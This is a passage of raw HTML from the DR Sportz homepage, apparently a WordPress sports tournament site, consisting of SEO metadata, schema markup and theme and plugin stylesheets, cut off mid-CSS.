

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsportz.com/
body_size: 37120
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - DR Sportz -</title>
	<link rel="canonical" href="https://drsportz.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - DR Sportz -" />
	<meta property="og:description" content="https://drsportz.com/wp-content/uploads/2023/02/JERM-FINAL-VIDEO.mp4#t=1 UPCOMING TOURNAMENTS OUR VIDEOS https://drsportz.com/wp-content/uploads/2025/03/WhatsApp-Video-2025-03-14-at-21.37.03.mp4https://drsportz.com/wp-content/uploads/2025/03/WhatsApp-Video-2025-03-10-at-02.23.42-1.mp4" />
	<meta property="og:url" content="https://drsportz.com/" />
	<meta property="og:site_name" content="DR Sportz -" />
	<meta property="article:modified_time" content="2026-01-31T00:56:46+00:00" />
	<meta property="og:image" content="https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drsportz.com/","url":"https://drsportz.com/","name":"Home - DR Sportz -","isPartOf":{"@id":"https://drsportz.com/#website"},"about":{"@id":"https://drsportz.com/#organization"},"primaryImageOfPage":{"@id":"https://drsportz.com/#primaryimage"},"image":{"@id":"https://drsportz.com/#primaryimage"},"thumbnailUrl":"https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg","datePublished":"2021-10-22T19:48:20+00:00","dateModified":"2026-01-31T00:56:46+00:00","breadcrumb":{"@id":"https://drsportz.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drsportz.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drsportz.com/#primaryimage","url":"https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg","contentUrl":"https://drsportz.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-10-at-16.48.58-791x1024.jpeg"},{"@type":"BreadcrumbList","@id":"https://drsportz.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://drsportz.com/#website","url":"https://drsportz.com/","name":"DR Sportz -","description":"DEDICATION &amp; RESPECT","publisher":{"@id":"https://drsportz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drsportz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://drsportz.com/#organization","name":"DR Sportz -","url":"https://drsportz.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drsportz.com/#/schema/logo/image/","url":"https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png","contentUrl":"https://drsportz.com/wp-content/uploads/2023/12/cropped-cropped-Artboard-30-e1702913279883.png","width":5047,"height":1006,"caption":"DR Sportz -"},"image":{"@id":"https://drsportz.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DR Sportz - &raquo; Feed" href="https://drsportz.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drsportz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsportz.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drsportz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsportz.com%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embedpress-css-css' href='https://drsportz.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1769629990' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://drsportz.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1769629990' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://drsportz.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1769629990' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://drsportz.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

/*# sourceURL=https://drsportz.com/wp-content/plugins/document-emberdder/build/blocks/document-library/view.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://drsportz.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://drsportz.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://drsportz.com/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://drsportz.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Heebo, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:500;font-size:20px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.page-hero-section .entry-header{min-height:10px;}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}body.social-brand-colors .social-show-brand-hover .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){background:#FF3333;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){color:#FF3333;}body.social-brand-colors .social-show-brand-hover .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-tiktok:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore){background:#69C9D0;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-tiktok:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore){color:#69C9D0;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:419px;}.site-branding a.brand img.svg-logo-image{width:419px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:255px;}.site-branding a.brand img.svg-logo-image{width:255px;}}.site-branding{padding:6px 0px 6px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#fbfbfb;}.site-main-header-inner-wrap{min-height:80px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background-image:url('https://drsportz.com/wp-content/uploads/2021/12/usatsi_2088417-scaled.jpg');background-position:center;}.site-top-header-wrap .site-header-row-container-inner{background:#06182b;}.site-top-header-inner-wrap{min-height:0px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:2px 2px 2px 2px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#06182b;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.44em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.44em / 2);padding-right:calc(0.44em / 2);padding-top:1.3em;padding-bottom:1.3em;color:#06182b;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.44em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#727272;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#ef6f32;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette7);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#06182b;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:#ef6f32;border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:#727272;border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, 